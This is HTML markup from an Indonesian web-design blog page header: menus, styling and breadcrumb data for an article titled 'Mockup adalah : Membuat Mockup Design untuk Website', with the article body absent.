		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website"><div class="tdb-menu-item-text">Situs Web Analitik</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising"><div class="tdb-menu-item-text">Iklan</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-19191 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/technology/"><div class="tdb-menu-item-text">Teknologi</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan"><div class="tdb-menu-item-text">Teknologi Terbaru</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17496"><a href="https://markey.id/category/blog/technology/ai"><div class="tdb-menu-item-text">AI</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23950"><a href="https://markey.id/category/blog/technology/computer"><div class="tdb-menu-item-text">Komputer</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23951"><a href="https://markey.id/category/blog/technology/network"><div class="tdb-menu-item-text">Jaringan</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27215 tdb-menu-item-inactive"><a href="https://codekey.id/"><div class="tdb-menu-item-text">Edukasi</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27216"><a href="https://codekey.id/category/html-css/"><div class="tdb-menu-item-text">HTML/CSS</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27217"><a href="https://codekey.id/category/php/"><div class="tdb-menu-item-text">PHP</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27218"><a href="https://codekey.id/category/javascript/"><div class="tdb-menu-item-text">JAVASCRIPT</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27219"><a href="https://codekey.id/category/sql/"><div class="tdb-menu-item-text">SQL</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27220"><a href="https://codekey.id/category/python/"><div class="tdb-menu-item-text">PYTHON</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27221"><a href="https://codekey.id/category/java/"><div class="tdb-menu-item-text">JAVA</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27222"><a href="https://codekey.id/category/dart/"><div class="tdb-menu-item-text">DART</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27223"><a href="https://codekey.id/category/kotlin/"><div class="tdb-menu-item-text">KOTLIN</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27224"><a href="https://codekey.id/category/swift/"><div class="tdb-menu-item-text">SWIFT</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29528 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Pasang Iklan</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-29529"><a href="https://appkey.id/content-placement/"><div class="tdb-menu-item-text">Ketentuan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-29603"><a href="https://appkey.id/category/ads/"><div class="tdb-menu-item-text">Ads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23952 tdb-menu-item-inactive"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">PROFIL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23953"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">Tentang Kami</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23954"><a href="https://appkey.id/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23961"><a href="https://appkey.id/privacy-policy"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23962"><a href="https://appkey.id/sitemap"><div class="tdb-menu-item-text">Sitemap</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23963 tdb-menu-item-inactive"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">OFFICIAL SITE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23966"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">Jasa Pembuatan Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23965"><a href="https://appkey.co.id/website/"><div class="tdb-menu-item-text">Jasa Pembuatan Website</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23967"><a href="https://appshop.co.id/"><div class="tdb-menu-item-text">Paket Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-23968 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">SNS</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/"><div class="tdb-menu-item-text">Facebook</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23970"><a href="https://www.instagram.com/info.appkey/"><div class="tdb-menu-item-text">Instagram</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23971"><a href="https://twitter.com/info_appkey"><div class="tdb-menu-item-text">Twitter</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default"><div class="tdb-menu-item-text">Google My Business</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="22814" data-autoload-tpl-id="23786" data-autoload-type="" data-autoload-count="4" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-23786"
                    class="post-23786 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://appkey.id/desain/design-ui/mockup-adalah/"                     data-post-edit-url=""                     data-post-title="Mockup adalah : Membuat Mockup Design untuk Website"                >
	                                    <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>.tdi_39{min-height:0}.tdi_39{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_39{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{display:inline-block!important}}</style><div id="tdi_40" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_41{position:relative}.tdi_41 .tdc-row-divider{overflow:hidden}.tdi_41 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#ffffff}.tdi_41 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_41 .tdc-row-divider-bottom{bottom:px}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_44 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_44 .tdb-featured-image-bg{background:url('https://appkey.id/wp-content/uploads/2020/05/thumbnail-mockup-1.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 20%;padding-bottom:700px}.tdi_44 .tdb-caption-text{margin:6px 0 0}.tdi_44:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_44 .tdb-featured-image-bg{background-attachment:scroll}.tdi_44 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_46{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:0px!important}}@media (max-width:767px){.tdi_46{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:15px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_49 .tdb-bread-sep-svg svg{width:8px}.tdi_49 .tdb-bread-sep{margin:0 5px}.tdi_49,.tdi_49 a{color:#ffffff}.tdi_49 .tdb-bread-sep-svg svg,.tdi_49 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_49 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_49{text-align:center}.tdi_49{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{font-size:11px!important}}@media (max-width:767px){.tdi_49{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Desain" class="tdb-entry-crumb" href="https://appkey.id/category/desain/">Desain</a></span><span class="tdb-bread-sep tdb-bread-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span><a title="View all posts in Design UI" class="tdb-entry-crumb" href="https://appkey.id/category/desain/design-ui/">Design UI</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Mockup adalah : Membuat Mockup Design untuk Website</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appkey.id/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/desain/",
                                "name": "Desain"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/desain/design-ui/",
                                "name": "Design UI"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Mockup adalah : Membuat Mockup Design untuk Website"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_50 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://appkey.id/category/desain/design-ui/" ><span class="tdb-cat-bg"></span>Design UI</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_51{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_51{text-align:center}.tdi_51 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mockup adalah : Membuat Mockup Design untuk Website</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_53 .tdb-author-by{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (max-width:767px){.tdi_53 .tdb-author-by{letter-spacing:0px!important}.tdi_53 .tdb-author-name{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://appkey.id/author/nosuke/" title="nosuke"><img alt='nosuke' src='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://appkey.id/author/nosuke/">nosuke</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-right:22px!important}@media (max-width:767px){.tdi_55{margin-right:16px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-05-05T17:29:05+08:00">May 5, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}@media (max-width:767px){.tdi_56{margin-right:16px!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_56 i{font-size:12px;color:#ffffff}.tdi_56 .tdb-views-icon{margin-right:5px}.tdi_56 svg,.tdi_56 svg *{fill:#ffffff;fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_56{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{font-size:11px!important}}@media (max-width:767px){.tdi_56{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-22814">41889</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_57{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 i{font-size:9px}.tdi_57 .tdb-comm-icon{margin-right:5px}.tdi_57 a{color:#ffffff}.tdi_57 a svg,.tdi_57 a svg *{fill:#ffffff;fill:#ffffff}.tdi_57 a i{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_57{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{font-size:11px!important}}@media (max-width:767px){.tdi_57{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://appkey.id/desain/design-ui/mockup-adalah/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_59 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:20px!important}@media (max-width:767px){.tdi_62{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:10px!important}}</style>
